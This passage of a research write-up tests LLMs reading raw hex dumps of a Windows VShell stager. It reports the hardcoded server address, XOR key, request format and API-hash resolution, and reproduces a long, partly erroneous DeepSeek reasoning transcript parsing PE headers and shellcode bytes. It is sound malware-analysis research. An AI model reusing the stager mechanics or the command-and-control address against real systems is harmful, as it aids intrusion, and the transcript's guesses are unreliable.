                    <tr><td>XORs the response with <code>0x99</code>, then calls it from a writable, executable buffer</td><td>The sandbox downloaded a 5,158,400-byte <code>windows_amd64.exe</code>, created a read-write-execute page, and matched a memory dump to its VShell rule. Public reports on VShell's stager give the same key <d-cite key="vmray2026,anand2026vshell,nomura2026vshell"></d-cite></td></tr>
                </tbody>
            </table>
        </div>
    </figure>

    <figure class="l-body">
        <div data-exp="exp4"></div>
        <figcaption><b>Experiment 4.</b> The input and output of the run, copied from the logs, without the sample's hex dump. This task produces a report rather than bytes.</figcaption>
    </figure>

    <p>We made these comparisons after the run, and they cover one sample and one run. The sandbox confirms the address, the request and the download, but not the 10 s retry or the XOR key itself. Rotate-right-13 hashing is also common in public tooling, so recognition probably helped here too. We did not ask Sol 6.1 to modify malware or write any.</p>

    <!-- ===== Implications ===== -->
    <h2 id="implications">Implications for Reverse Engineering and Malware Analysis</h2>
    <p>These are early results on small programs, but they <b>may soon challenge the foundations of reverse engineering</b>. Disassemblers, decompilers and the assembly they produce exist to turn bytes into something a person can read. In our experiments the LLM didn't need that step: it read, patched and wrote machine code directly. These tools are still essential for human analysts, but <b>for an LLM they may turn out to be optional</b>.</p>
    <p>Malware analysis will also be affected. <b>A model that works directly in machine code space</b> can analyze a sample without first lifting it to assembly or source. That removes the slowest and most tool-dependent stage of triage, so more samples can be analyzed with less effort. Our results suggest that <b>a general-purpose LLM can do this without being specialized for it</b>, which could make both detection and analysis more efficient.</p>

    <!-- ===== Limitations ===== -->
    <h2 id="limitations">Limitations</h2>
    <p><b>Context size is the hard limit.</b> A hex dump costs about 2.4 tokens per byte, so our 67&nbsp;KB binary took about 163,000 tokens. A 10&nbsp;MB program would need about 24 million tokens. So this one-shot approach can't read very large programs, and because our largest test was 67&nbsp;KB, we don't know how quality holds up on the way to that limit.</p>
    <p>One way forward is a harness based on Recursive Language Models <d-cite key="zhang2025rlm"></d-cite>. An RLM keeps a long prompt outside the model's context, as a variable in a REPL, and lets the model inspect pieces of it and call itself on them. For a binary, the model could read the headers first, follow calls and jumps by offset, and hand each function to a sub-call.</p>

    <!-- ===== Related work ===== -->
    <h2 id="related-work">Background and Related Works</h2>
    <p>Reading raw bytes is an established problem in malware detection, tackled with models trained for the job such as MalConv <d-cite key="raff2017malconv"></d-cite>. The recent Large Byte Model extends an LLM's vocabulary with byte tokens, on the premise that LLMs "cannot process raw byte representations" <d-cite key="stortz2026lbm"></d-cite>. Our small sample suggests that a general-purpose frontier model can now do more than that implies, at least when bytes are written out as hex.</p>
    <p>Other work applies models to assembly, including the SLaDe decompiler <d-cite key="armengol2024slade"></d-cite> and Nova, a generative model for assembly <d-cite key="jiang2025nova"></d-cite>. The BinMetric benchmark found that challenges remain for LLMs, particularly in binary lifting and assembly synthesis <d-cite key="shang2025binmetric"></d-cite>. Project Ire reverse engineers and classifies malware at scale, using tools such as Ghidra and angr <d-cite key="caswell2025ire"></d-cite>; it is a far larger system than our no-tools test, and the two aren't comparable. We didn't find a prior account of a general-purpose LLM patching and writing working executables with no tools, though our search was not exhaustive.</p>

    <!-- ===== Different harness, open-weight model ===== -->
    <h2 id="open-weight-model">A Different Harness and an Open-Weight Model</h2>
    <div class="exp-head"><span class="exp-num">Experiment 5</span><h3>Can a model with public weights do this too?</h3></div>
    <p>We repeat Experiment 4 with a different harness, opencode, and a different model, DeepSeek V4.1 Flash, whose <a href="https://huggingface.co/deepseek-ai/DeepSeek-V4.1-Flash">weights are public under an MIT license</a>. It gets the same sample and the same request at high reasoning effort, with one reply and no tool calls recorded. This is <b>preliminary evidence that this ability isn't limited to closed frontier models</b>.</p>

    <figure class="l-body">
        <div class="io">
            <div class="io-row">
                <span class="io-label">Input</span>
                <div>What does this binary program do? Write a detailed report of what it does. No tools are allowed.<span class="io-note">Followed by the sample's complete hex dump.</span></div>
            </div>
            <div class="io-row">
                <span class="io-label">Output</span>
                <div>"a <b>download-and-execute stager</b>": it finds its Windows functions by hash, contacts a hardcoded server over plain HTTP on port 443, decodes the reply with a single-byte XOR and runs it in memory. "The final payload is not present in this file."</div>
            </div>
        </div>
    </figure>

    <figure class="l-body">
        <div class="table-wrap">
            <table class="results">
                <thead><tr><th></th><th>Sol 6.1</th><th>DeepSeek V4.1 Flash</th></tr></thead>
                <tbody>
                    <tr><td>Conclusion</td><td>Downloads code and runs it in memory</td><td>Same</td></tr>
                    <tr><td>API names matching our check</td><td>13 of 13</td><td>9 of 13</td></tr>
                    <tr><td>Server address, as in the VMRay sandbox</td><td><code>165.154.205.34:443</code></td><td>Same</td></tr>
                    <tr><td>Request URL, as in the VMRay sandbox</td><td>Exact match</td><td>One parameter misnamed: <code>fh</code> for <code>h</code></td></tr>
                    <tr><td>Reasoning tokens</td><td>5,178</td><td>89,902</td></tr>
                    <tr><td>Time to answer</td><td>211 s</td><td>859 s</td></tr>
                </tbody>
            </table>
        </div>
    </figure>

    <p><b>How does it do it?</b> The trace shows DeepSeek reading the bytes as hex. We checked three deductions against the executable.</p>
    <ul>
        <li><b>Finds where the code starts.</b> It uses the PE section headers to map the entry point to file offset <code>0x400</code>, then decodes <code>e9 03 00 00 00</code> as a jump to <code>0x408</code>, past three padding bytes.</li>
        <li><b>Reassembles part of the HTTP request.</b> It reads <code>47 45 54 20</code> and <code>2f 3f 61 00</code> from two instructions that write to adjacent stack slots. Together they spell <code>GET /?a</code>. The dump has no ASCII column.</li>
        <li><b>Follows the downloaded bytes into execution.</b> It tracks the buffer pointer in <code>rbx</code>, reads <code>80 34 19 99</code> as XORing a byte in that buffer with <code>0x99</code>, and decodes <code>ff d3</code> as a call into the same buffer.</li>
    </ul>
    <p>DeepSeek reached the same conclusion with about 17 times as many reasoning tokens. It repeatedly revises its reading and explicitly recalls familiar API hashes. It gets nine of the 13 hidden function names right, and two of its naming errors lead it to misread the marker-file check.</p>

    <figure class="l-body">
        <div data-exp="exp5"></div>
        <figcaption><b>Experiment 5.</b> The input and output of the run, from OpenCode's session record, without the sample's hex dump. This task produces a report rather than bytes.</figcaption>
    </figure>

    <details class="setup model-thinking" id="deepseek-thinking">
        <summary>Read DeepSeek’s thinking</summary>
        <div class="thinking-intro">
            <p>This is the supplied reasoning transcript, including its false starts, revisions and incorrect guesses. It is model output, not a verified analysis. The text is reproduced unchanged.</p>
        </div>
        <pre class="thinking-transcript" tabindex="0" role="region" aria-label="DeepSeek reasoning transcript">We need answer detailed report no tools. Need analyze binary hex. It&#x27;s Windows PE x64, likely shellcode loader / meterpreter-ish? Need reverse engineer.

We must not use tools; only given hex. Need produce detailed report. Let&#x27;s decode.

PE header: MZ, PE at 0xc0. Machine 0x8664 (x64). Number sections 6? SizeOfOptionalHeader 0xf0? Characteristics 0x22 (executable, large address aware? 0x22 = executable image, large address aware). Magic 0x20b PE32+.

Sections:
.text VA 0x1000 size raw 0x831? virtual 0x831? Let&#x27;s parse.

At 0x1c8 section table. First:
Name .text, VirtualSize 0x831, VirtualAddress 0x1000, SizeOfRawData 0xa00? At 0x1d0: 31 08 00 00 = 0x831; 00 10 00 00 VA 0x1000; 00 0a 00 00 raw size 0xa00; 00 04 00 00 pointer raw 0x400; relocs 0; linenums 0; numreloc 0; characteristics 0x60000020 code execute read.
.rdata at 0x1f0? Name at 0x1f8? Actually section 2 starts 0x1e8? Let&#x27;s compute: section table starts 0xc0+4+20+0xf0 = 0x1c8? PE offset 0xc0. PE sig 4, COFF 20 -&gt; 0xd8. Optional header 0xf0? At 0xd8 optional starts 0xe0? Wait optional header starts 0xd8? Let&#x27;s recalc. At 0xc0 PE\0\0. COFF header at 0xc4: machine 64 86, numsections 03 00 (3), timestamp fe 75 3a 65, ptr sym 0, num sym 0, size opt 0xf0 at 0xd4? COFF bytes:
0xc4-0xc5 machine
0xc6-0xc7 numsections = 03 00 (3 sections)
0xc8-0xcb timestamp
0xcc-0xcf pointer symbol
0xd0-0xd3 number symbols
0xd4-0xd5 size optional 0xf0
0xd6-0xd7 characteristics 0x22
Optional at 0xd8, 0xf0 bytes -&gt; ends 0x1c8. Section headers at 0x1c8. But data at 0x1c8 shows &quot;.text&quot;? Actually at 0x1c0 row: 00 00 00 00 00 00 00 00 2e 74 65 78 74 00 00 00. So section at 0x1c8 indeed name &quot;.text&quot;. Good.

Sections:
.text VA 0x1000 vsize 0x831 rawsize 0xa00 rawptr 0x400. .rdata at 0x1f0? Name `2e 72 64 61 74 61 00 00` starting 0x1f0? Wait 0x1e8 row has 00 00 00 00 00 00 00 00 2e 72... Actually row 0x1e0: 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 60. So first section header spans 0x1c8-0x1ef. Second at 0x1f0: 2e 72 64 61 74 61 00 00. vsize be 01 00 00=0x1be, VA 0x2000, rawsize 0x200, rawptr 0xe00, characteristics 0x40000040 = initialized data read.
Third .pdata at 0x218? Actually at 0x218 row? Name .pdata: 2e 70 64 61 74 61 00 00 at 0x218. vsize 0x18? bytes 18 00 00 00 at 0x220? VA 0x3000, rawsize 0x200, rawptr 0x1000, chars 0x40000040. Wait Data at 0x240 onwards zeros. Hmm but 0x1000 in hex dump contains .pdata (exception directory) with entries, yes raw pdata at 0x1000? But rawsize 0x200. Actually header at 0x218 says ptr raw 0x1000? At 0x228: 00 00 00 00? Let&#x27;s parse:
Section .pdata header at 0x218:
0x218-0x21f name
0x220-0x223 vsize = 0x18 (24)
0x224-0x227 VA = 0x3000
0x228-0x22b rawsize = 0x200
0x22c-0x22f rawptr = 0x1000? Bytes at 0x220: 18 00 00 00 00 30 00 00 00 02 00 00 00 10 00 00 =&gt; yes VA 0x3000, size 0x200, ptr 0x1000. Wait rawptr 0x1000 overlaps? The .text raw is 0x400-0xdff, .rdata raw 0xe00-0xfff, .pdata raw 0x1000-0x11ff. But hexdump at 0x1000 starts pdata entries and 0x1100 zeros. However actual code extends to 0xb... within .text raw up to 0xdff? code at 0x400-0xc3f; zeros rest. .rdata at 0xe00? At 0xe00 there seems data/cert? Let&#x27;s look: at 0xe00 starts `a8 21 00 00...` and 0xe60 `47 43 54 4c` etc. That&#x27;s .rdata containing exception data? Wait .rdata raw 0xe00 size 0x200. It contains load config? Actually at 0xe60 &quot;GCTL&quot; indicates debug directory type? `47 43 54 4c` is &quot;GCTL&quot; (not standard debug type? 0x4c544347 = &quot;GCTL&quot;). Hmm could be .rdata at 0xe00. Let&#x27;s analyze.

At 0xe00: a8 21 00 00 = RVA 0x21a8 maybe pointer to something. Then 0xe10: 00 ... fe 75 3a 65 timestamp. At 0xe18? 0d 00 00 00 0xdc... This looks debug directory entry: characteristics 0, timestamp, major 0, minor 0, type? Wait debug directory entries are 28 bytes. At 0xe08? Let&#x27;s align: maybe .rdata starts at 0xe00 raw but with data? Hmm section raw pointer could be 0xe00 and .rdata data starts with something like import directory? At 0xe00 there is `00 00 00 00 00 00 00 00 a8 21 00 00...`? Let&#x27;s check 0xe00 row: `a8 21 00 00 00 00 00 00 00 00 00 00 00 00 00 00`. 0xe10: `00 00 00 00 fe 75 3a 65 00 00 00 00 0d 00 00 00`. 0xe20 `dc 00 00 00 60 20 00 00 60 0e 00 00 00 00 00 00`. This actually debug directory maybe at 0xe08: Characteristics 0, TimeDateStamp 0x653a75fe at 0xe0c? Wait bytes: 0xe08-0xe0b = 00 00 00 00; 0xe0c-0xe0f = 00 00 00 00; 0xe10-0xe13 = 00 00 00 00; 0xe14-0xe17 = fe 75 3a 65. Not.

Maybe section raw pointer for .rdata is 0xe00, and at RVA 0x2000 data starts at file 0xe00. The content should include import directory, exception directory, load config, etc. But typical .rdata begins with IAT or debug? Let&#x27;s parse optional data directories from optional header at 0xe0 onwards to know RVAs.

Optional header PE32+:
0xe0 magic 0x20b (bytes 0b 02)
0xe2 linker version 0e 24 (14.36?).
0xe4 SizeOfCode 0x00000a00? bytes 00 0a 00 00
0xe8 SizeOfInitializedData 0x400? bytes 00 04 00 00
0xec SizeOfUninitializedData 0
0xf0 AddressOfEntryPoint 0x1000? bytes 00 10 00 00 yes.
0xf4 BaseOfCode 0x1000.
0xf8 ImageBase 0x140000000? bytes at 0xf8: 00 00 40 01 00 00 00 00 = 0x140000000.
0x100 SectionAlignment 0x1000.
0x104 FileAlignment 0x200.
0x108 OS version 6.0
0x10c image version 0
0x110 subsystem version 6.0
0x114 Win32Version 0
0x118 SizeOfImage 0x4000
0x11c SizeOfHeaders 0x400
0x120 Checksum 0
0x124 Subsystem 0x2? Wait bytes at 0x118 row: 00 40 00 00 00 04 00 00 00 00 00 00 02 00 60 81. 0x118 00 40 00 00 (SizeOfImage 0x4000), 0x11c 00 04 00 00 (headers 0x400), 0x120 00 00 00 00 checksum, 0x124 02 00 subsystem = GUI? 2 = Windows GUI, 0x126 DllCharacteristics 0x8160 (high entropy VA, dynamic base, NX, terminal server aware?).
0x128 SizeOfStackReserve 0x100000, 0x130 stack commit 0x1000, 0x138 heap reserve 0x100000, 0x140 heap commit 0x1000, 0x148 loader flags 0, 0x14c NumberOfRvaAndSizes 0x10.
Data directories start 0x150:
0x150 export RVA 0? size 0? `6c 21 00 00 28 00 00 00` wait at 0x150 is `6c 21 00 00 28 00 00 00` yes! Export directory RVA 0x216c, size 0x28. Hmm .rdata at VA 0x2000, export at 0x216c. Interesting. It exports something.&#32;
0x158 import RVA 0? Let&#x27;s parse rows:
0x150: 6c 21 00 00 28 00 00 00 = export dir RVA 0x216c size 0x28
0x158: 00 00 00 00 00 00 00 00 import none?
0x160: 00 30 00 00 18 00 00 00 = exception table RVA 0x3000 size 0x18
0x168: 00 00 00 00 00 00 00 00 security none
0x170: 00 00 00 00 00 00 00 00 reloc none
0x178: 00 00 00 00 00 00 00 00 debug? Wait at 0x170 row: `00 00 00 00 00 00 00 00 00 10 20 00 00 38 00 00`. Let&#x27;s map: 0x170-0x177 = 0, 0x178-0x17f = 0x201000? Actually bytes 0x178: 00 10 20 00 00 38 00 00 =&gt; RVA 0x201000? That seems unlikely. Let&#x27;s recalc data dirs start after 0x14c NumberOfRvaAndSizes: 0x14c-0x14f = 10 00 00 00. First dir at 0x150. Yes:
0x150-0x157 export: 6c 21 00 00 28 00 00 00 =&gt; RVA 0x216c,size 0x28.
0x158-0x15f import: 00 00 00 00 00 00 00 00.
0x160-0x167 exception: 00 30 00 00 18 00 00 00 =&gt; RVA 0x3000,size 0x18.
0x168-0x16f security: 0.
0x170-0x177 base reloc: 0.
0x178-0x17f debug: 00 00 00 00 00 00 00 00? Wait row 0x170: 00 00 00 00 00 00 00 00 00 10 20 00 00 38 00 00. Row 0x180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00.
Rows: 0x170 bytes = 00 00 00 00 00 00 00 00 00 10 20 00 00 38 00 00. So 0x170-0x177 = 0 (reloc), 0x178-0x17f = `00 10 20 00 00 38 00 00`? Wait that&#x27;s 8 bytes starting at 0x178: 00 10 20 00 00 38 00 00. But actually 0x170 row 16 bytes: indices 0-7 = 0, indices 8-15 = 00 10 20 00 00 38 00 00. Hmm debug RVA 0x201000? Did I mis-shift? Let&#x27;s check optional header data directory count. Maybe 0x14c is number of dirs but directories start 0x150? Yes. 16 entries * 8 = 128, ends 0x1d0. But section headers at 0x1c8; no, 0x150+128=0x1d0. Yet section headers at 0x1c8 per our earlier calc. Contradiction: section headers likely at 0x1d0? Let&#x27;s recalc PE offset maybe 0xc0, COFF=0xc4, optional header size 0xe0? Wait at 0xd4? Let&#x27;s carefully parse bytes at 0xd0:
0xd0: 00 00 00 00 f0 00 22 00 0b 02 0e 24 00 0a 00 00
So 0xd0-0xd3 = 00 00 00 00; 0xd4-0xd5 = f0 00; 0xd6-0xd7 = 22 00; optional starts 0xd8 = 0b 02. Yes optional header size 0xf0 ending 0x1c8. Directories at optional+112? PE32+ optional standard fields 24? Actually data directories start at optional header offset 112 (0x70), i.e. 0xd8+0x70=0x148, not 0x150! Let&#x27;s recalc. PE32+ optional header before data dirs: magic 2 + linker 2 + size code 4 + init 4 + uninit 4 + entry 4 + basecode 4 + imagebase 8 + sect align 4 + file align 4 + OS 4 + image 4 + subsystem ver 4 + win32 ver 4 + size image 4 + size headers 4 + checksum 4 + subsystem 2 + dll chars 2 + stack reserve 8 + stack commit 8 + heap reserve 8 + heap commit 8 + loader flags 4 + num dirs 4 = 112 (0x70). Yes 0xd8+0x70=0x148. Number dirs at 0x144? Let&#x27;s check bytes at 0x140 row: 00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00. At 0x140 = heap commit? Let&#x27;s parse:
0x128 stack reserve? Hmm need shift. Let&#x27;s list optional fields:

0xe0? Wait optional starts 0xd8:
0xd8 magic 0b 02
0xda linker 0e 24
0xdc SizeOfCode 00 0a 00 00
0xe0 SizeOfInitializedData 00 04 00 00
0xe4 SizeOfUninitializedData 00 00 00 00
0xe8 AddressOfEntryPoint 00 10 00 00
0xec BaseOfCode 00 10 00 00
0xf0 ImageBase 00 00 40 01 00 00 00 00
0xf8 SectionAlignment 00 10 00 00
0xfc FileAlignment 00 02 00 00
0x100 OS ver 06 00 00 00
0x104 Image ver 00 00 00 00
0x108 Subsystem ver 06 00 00 00
0x10c Win32Version 00 00 00 00
0x110 SizeOfImage 00 40 00 00
0x114 SizeOfHeaders 00 04 00 00
0x118 Checksum 00 00 00 00
0x11c Subsystem 02 00
0x11e DllCharacteristics 60 81
0x120 StackReserve 00 00 10 00 00 00 00 00 (0x100000)
0x128 StackCommit 00 00 10 00 00 00 00 00? Wait row 0x120: 00 00 10 00 00 00 00 00 00 10 00 00 00 00 00 00. yes 0x128 = 00 10 00 00 00 00 00 00 (0x1000)
0x130 HeapReserve = 00 00 10 00 00 00 00 00 (0x100000)
0x138 HeapCommit = 00 10 00 00 00 00 00 00 (0x1000)
0x140 LoaderFlags = 00 00 00 00
0x144 NumberOfRvaAndSizes = 10 00 00 00
0x148 first dir export = 00 00 00 00 00 00 00 00? Let&#x27;s check row 0x140: `00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00`
At 0x148 = 00 00 00 00 00 00 00 00. Hmm then export is zero. But at 0x150 we saw 6c 21... Could be first dir at 0x148 = 0? Let&#x27;s recalc: NumberOfRvaAndSizes at 0x144 = bytes 0x144-0x147 = 10 00 00 00. Directories at 0x148:
0x148 row: bytes: 0x148-0x14f = 00 00 00 00 00 00 00 00 (export zero)
0x150-0x157 = 6c 21 00 00 28 00 00 00 (import RVA 0x216c size 0x28)
0x158-0x15f = 00 00 00 00 00 00 00 00 (exception zero?)
0x160-0x167 = 00 30 00 00 18 00 00 00 (security? RVA 0x3000 size 0x18)
0x168-0x16f = 0
0x170-0x177 = 0
0x178-0x17f = 00 10 20 00 00 38 00 00? This doesn&#x27;t fit.

Wait data directory order: Export, Import, Resource, Exception, Security, BaseRelocation, Debug, Architecture, GlobalPtr, TLS, LoadConfig, BoundImport, IAT, DelayImport, CLR, Reserved. If import dir = RVA 0x216c size 0x28, that&#x27;s plausible because .rdata contains import descriptor at 0x216c and import name maybe. But at 0x148 zero export. Then 0x150 import 0x216c. Then 0x158 resource zero. Then 0x160 exception 0x3000 size 0x18. Then 0x168 security zero. Then 0x170 reloc zero. Then 0x178 debug = 00 10 20 00 00 38 00 00? That&#x27;s weird: RVA 0x201000, size 0x3800? Wait bytes from row: 0x178: `00 10 20 00 00 38 00 00` = RVA 0x00201000? Actually little endian: 00 10 20 00 = 0x201000; size 00 38 00 00 = 0x3800. But SizeOfImage 0x4000, so debug at 0x201000 impossible. Did we shift one byte? Let&#x27;s verify via row text:

00000170: 00 00 00 00 00 00 00 00 00 10 20 00 00 38 00 00

At 0x170-0x177 all zero. 0x178-0x17f = 00 10 20 00 00 38 00 00. Hmm maybe I misread line grouping? Wait line has 16 bytes: at offsets:
0x170 00
171 00
172 00
173 00
174 00
175 00
176 00
177 00
178 00
179 10
17a 20
17b 00
17c 00
17d 38
17e 00
17f 00
So 0x178 directory = RVA 00 10 20 00 = 0x201000? no, bytes at 0x178=00, 0x179=10, 0x17a=20, 0x17b=00 =&gt; 0x00201000. Size 0x3800. Something wrong. But maybe 0x178 is not debug; earlier directories shifted such that 0x178 is load config? Hmm.

Let&#x27;s re-evaluate data directory start: PE32+ optional header standard+windows-specific fields maybe 112 including number dirs? Let me count again. Microsoft PE32+ optional header:
Offset 0 Magic (2)
2 MajorLinkerVersion (1)
3 MinorLinkerVersion (1)
4 SizeOfCode (4)
8 SizeOfInitializedData (4)
12 SizeOfUninitializedData (4)
16 AddressOfEntryPoint (4)
20 BaseOfCode (4)
24 ImageBase (8)
32 SectionAlignment (4)
36 FileAlignment (4)
40 MajorOperatingSystemVersion (2)
42 MinorOperatingSystemVersion (2)
44 MajorImageVersion (2)
46 MinorImageVersion (2)
48 MajorSubsystemVersion (2)
50 MinorSubsystemVersion (2)
52 Win32VersionValue (4)
56 SizeOfImage (4)
60 SizeOfHeaders (4)
64 CheckSum (4)
68 Subsystem (2)
70 DllCharacteristics (2)
72 SizeOfStackReserve (8)
80 SizeOfStackCommit (8)
88 SizeOfHeapReserve (8)
96 SizeOfHeapCommit (8)
104 LoaderFlags (4)
108 NumberOfRvaAndSizes (4)
112 DataDirectory[16] (128)

So start = optional + 112 = 0xd8+0x70 = 0x148. Correct.

Check bytes around 0x148 from dump:
0x140: 00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00
At 0x140=LoaderFlags (4) zeros; 0x144=NumberOfRvaAndSizes = 10 00 00 00. 0x148 = 00 00 00 00 00 00 00 00 export.
0x150: 6c 21 00 00 28 00 00 00 import RVA 0x216c size 0x28. Yes likely import directory. But then no export.
0x158: 00 00 00 00 00 00 00 00 resource
0x160: 00 30 00 00 18 00 00 00 exception RVA 0x3000
0x168: 00 00 00 00 00 00 00 00 security
0x170: 00 00 00 00 00 00 00 00 base reloc
0x178: 00 10 20 00 00 38 00 00 ??? Wait debug should maybe RVA 0x201000? But .rdata VA 0x2000, not 0x201000. Did we misidentify .rdata virtual address? At section table:
Second section .rdata header starts 0x1f0: name .rdata, virtual size 0x1be at 0x1f8? Let&#x27;s parse:
0x1f0: 2e 72 64 61 74 61 00 00 (name)
0x1f8: be 01 00 00 (VirtualSize = 0x1be)
0x1fc: 00 20 00 00 (VirtualAddress = 0x2000)
0x200: 00 02 00 00 (SizeOfRawData = 0x200)
0x204: 00 0e 00 00 (PointerToRawData = 0xe00)
0x208: 00 00 00 00
0x20c: 00 00 00 00
0x210: 00 00 00 00
0x214: 40 00 00 40 chars = 0x40000040. Good.
Third section .pdata at 0x218:
Name .pdata
vsize 0x18 at 0x220
VA 0x3000 at 0x224
rawsize 0x200 at 0x228? Wait bytes at 0x220 row: `18 00 00 00 00 30 00 00 00 02 00 00 00 10 00 00`.
Thus 0x228-0x22b rawsize = 00 02 00 00 = 0x200. 0x22c-0x22f rawptr = 00 10 00 00 = 0x1000. Good.
So .pdata at raw 0x1000. The dump from 0x1000 contains pdata entries, which makes sense.

Then what&#x27;s at 0x178 directory? It says RVA 0x201000? Wait maybe it&#x27;s `00 10 20 00` as two values? Could it be base relocation directory at 0x170? Let&#x27;s align directories differently if number of dirs at 0x144? Maybe optional header starts at 0xe0, not 0xd8? Let&#x27;s inspect at 0xd8 bytes: `0b 02 0e 24 00 0a 00 00`. Magic 0x20b yes. Could optional header start 0xd8? COFF header size 20: PE offset 0xc0, signature 4 =&gt; 0xc4; +20=0xd8. yes.

Data dirs at 0x148. 0x178 is seventh directory (Debug). Value 0x00201000? Could be misread because maybe dump line 0x170 actually has 8 zeros then `00 10 20 00 00 38 00 00` but the `00 10 20 00` could be little-endian 0x201000. Yet .rdata mapping to RVA 0x2000, so debug RVA 0x2010? Wait maybe bytes are `00 10 20 00`: If RVA is 0x2010, bytes would be 10 20 00 00. Here we have 00 10 20 00 because maybe preceding 00 belongs to previous field? Let&#x27;s see directory boundary may be 0x179 not 0x178 due to data directory count? No.

Wait maybe at 0x170 row: there are 9 zeros before 0x10? Let&#x27;s count provided line exactly:
`00000170: 00 00 00 00 00 00 00 00 00 10 20 00 00 38 00 00`
Yes offset 0x170 + 8 = 0x178 = 00, 0x179 = 10, 0x17a = 20, 0x17b = 00. So 0x201000. This is bizarre unless it&#x27;s a debug directory with RVA 0x2010 and size 0x3800? Actually if first byte 0x178 = 0, maybe the real address is 0x2010 but shift: bytes 10 20 00 00 should start 0x179. Could line have 9 bytes before 0x10? Let&#x27;s not overfocus. Could be load config? Let&#x27;s check 0x180 row all zeros, 0x190 zeros, 0x1a0 zeros with `00 20 00 00 10 00 00 00` at 0x1a0? Let&#x27;s see:
0x190: zeros
0x1a0: 00 00 00 00 00 00 00 00 00 20 00 00 10 00 00 00
So at 0x1a8? RVA 0x2000, size 0x10. This likely IAT directory? Let&#x27;s map all:
If data dirs start 0x148:
0x148 export 0
0x150 import 0x216c size 0x28
0x158 resource 0
0x160 exception 0x3000 size 0x18
0x168 security 0
0x170 reloc 0
0x178 debug weird 0x201000 size 0x3800?&#32;
0x180 architecture 0
0x188 globalptr 0
0x190 TLS 0
0x198 load config 0
0x1a0 bound import? bytes `00 00 00 00 00 00 00 00 00 20 00 00 10 00 00 00`: Wait 0x1a0-0x1a7 = 0? 0x1a8 = 00 20 00 00, size 0x1000? That would be IAT RVA 0x2000 size 0x10 maybe if shifted by one. Let&#x27;s carefully align: at 0x1a0 row:
0x1a0 00
1a1 00
1a2 00
1a3 00
1a4 00
1a5 00
1a6 00
1a7 00
1a8 00
1a9 20
1aa 00
1ab 00
1ac 10
1ad 00
1ae 00
1af 00

This suggests directory at 0x1a8 = RVA 0x2000, size 0x10. If so data dirs start at 0x150 not 0x148? Let&#x27;s see: if start 0x150, then:
0x150 export? 0x216c (could be import? no, export 0x216c size 0x28?)
0x158 import 0
0x160 resource 0x3000 size 0x18
0x168 exception 0
0x170 security 0
0x178 reloc weird
0x180 debug 0
0x188 arch 0
0x190 globalptr 0
0x198 TLS 0
0x1a0 load config 0
0x1a8 IAT? Actually 13th IAT at start+12*8 = 0x150+0x60=0x1b0 not 0x1a8. Hmm.

Let&#x27;s locate section headers exactly. Third .pdata header 0x218. 3 headers * 40 = 120 bytes, starts 0x218 - 80 = 0x1c8. So section table starts 0x1c8. Then optional header ends 0x1c8. Optional starts 0xd8. Size 0xf0. Correct. Data directories (128 bytes) start 0x148 and end 0x1c8. Yes. So mapping above is correct.

Thus at 0x178 debug dir value 0x00201000? But maybe debug RVA can&#x27;t exceed image. Could be a deliberate obfuscation/corruption? Let&#x27;s calculate value differently. Could it be bytes at 0x179? Maybe the previous directory (base reloc at 0x170) size is nonzero? At 0x170-0x177 all zero. Maybe number of dirs = 0x10 but the line 0x170 has `00 10 20 00 00 38 00 00` at 0x178; yes.

Wait maybe image size is 0x4000? Actually SizeOfImage at 0x110 is `00 40 00 00` = 0x4000. RVA 0x201000 is impossible. But .rdata at RVA 0x2000, so if bytes were `00 20 00 00` RVA 0x2000. The given value appears `00 10 20 00 00 38 00 00`. Could this be because line 0x170 actually has 16 bytes: offsets 0x170-0x17f; if a directory at 0x177? Let&#x27;s shift directories if optional header size is 0xe8? But COFF size optional bytes at 0xd4 = f0? Let&#x27;s re-check d0 line: `00 00 00 00 f0 00 22 00 0b 02 0e 24 00 0a 00 00` yes f0 00. Optional from 0xd8 to 0x1c7. Data dirs at 0x148. No.

Could PE optional header have a different field order? No.

Maybe the hex dump is synthetic/compiled with some weird values, but that&#x27;s okay. We can still infer.

Need reverse code. Let&#x27;s decode main function at RVA 0x1000 (file 0x400). There&#x27;s entry `e9 03 00 00 00 cc...` at 0x400, meaning jmp +3 to 0x408? Entry point 0x1000. Actually e9 03 00 00 00 jumps 3 bytes from next instruction 0x405 to 0x408. 0x405-0x407 cc. At 0x408 starts function prologue.

Code appears dynamically resolves API hashes. Let&#x27;s analyze.

At 0x408:
40 55 push rbp
53 push rbx
56 push rsi
57 push rdi
41 54 push r12
41 55 push r13
41 56 push r14
41 57 push r15
48 8d ac 24 e8 f2 ff ff lea rbp,[rsp-0xd18]? Let&#x27;s compute 0xfff2e8? Actually `e8 f2 ff ff` = -0xd18. sub rsp? After pushes 8*8=64, then lea rbp,[rsp-0xd18], then sub rsp,0xe18? Yes stack allocation ~0xe18 plus rbp. Large local buffer.

`b9 4c 77 26 07` mov ecx,0x0726774c
`e8 f6 06 00 00` call 0xb2d? Need compute target: at 0x425? Let&#x27;s see call at 0x425? Code:
0x420: 18 0e 00 00 b9 4c 77 26 07 e8 f6 06 00 00 33 ff
Offsets:
0x420 18
0x421 0e
0x422 00
0x423 00
0x424 b9
0x425 4c
0x426 77
0x427 26
0x428 07
0x429 e8
0x42a f6
0x42b 06
0x42c 00
0x42d 00
0x42e 33 ff

Call at 0x429, next 0x42e, +0x6f6 = 0xb24. In code we see function at 0xb24? At 0xb20: 5b 5d c3 cc 48 8b c4... Function at 0xb24? Yes `48 8b c4` is at 0xb24. That&#x27;s likely hash resolver. Let&#x27;s inspect.

At 0xb24 function:
48 8b c4 mov rax,rsp
48 89 58 08 mov [rax+8],rbx
48 89 68 10
48 89 70 18
48 89 78 20
41 56 push r14
48 83 ec 10 sub rsp,0x10
65 48 8b 04 25 60 00 00 00 mov rax,gs:[0x60] ; PEB
8b e9 mov ebp,ecx ; hash parameter
45 33 f6 xor r14d,r14d
48 8b 50 18 mov rdx,[rax+0x18] ; PEB-&gt;Ldr
4c 8b 42 10 mov r8,[rdx+0x10] ; InMemoryOrderModuleList
4d 39 70 30 cmp [r8+0x30],r14 ; check DllBase?&#32;
0f 84 b7 00 00 00 je ...
4d 8b 48 30 mov r9,[r8+0x30] ; DllBase
41 8b d6 mov edx,r14d
41 0f 10 40 58 movups xmm0,[r8+0x58] ; BaseDllName?&#32;
4d 8b 00 mov r8,[r8] ; next
49 63 41 3c movsxd rax,dword [r9+0x3c] ; e_lfanew
